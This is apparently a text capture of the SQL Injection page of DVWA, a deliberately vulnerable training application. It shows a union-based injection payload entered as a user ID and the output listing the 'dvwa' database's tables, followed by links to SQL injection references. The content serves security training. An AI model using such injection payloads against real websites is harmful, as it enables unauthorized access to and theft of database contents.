 DVWA
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select TABLE_NAME,2 from information_schema.TABLES where table_schema='dvwa'#:
First name: admin
Surname: admin
ID: 1' union select TABLE_NAME,2 from information_schema.TABLES where table_schema='dvwa'#:
First name: users
Surname: 2
ID: 1' union select TABLE_NAME,2 from information_schema.TABLES where table_schema='dvwa'#:
First name: guestbook
Surname: 2
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/